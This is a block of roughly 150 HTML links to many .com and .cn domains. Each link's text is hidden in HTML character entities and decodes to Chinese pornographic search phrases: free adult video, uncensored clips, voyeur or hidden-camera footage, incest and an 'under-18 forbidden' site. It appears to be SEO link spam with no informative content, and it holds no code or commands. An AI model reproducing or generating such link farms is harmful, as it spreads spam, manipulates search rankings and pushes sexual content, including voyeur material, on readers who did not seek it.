<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soleus.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xctechan.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://missjy.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nl46.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://9mlx.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laigufh.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minxieku.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xhfxr.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://krtln.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://colourart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jpdogshow.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://hualiandz.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://miyao123.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://gengushu.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://xiyam.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ynrctb.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://yzdyly.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://0578f.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://guangguncun.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chinaexness.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://cnhlswd.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://zhaols.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://5128686.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newsuining.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://nicaibucai.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvr03.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ldrrr.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szckzs.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://smcyude.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnbete.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dygi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://honganpe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://baidudy8.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qfsljd.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7cne.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://yzdyly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
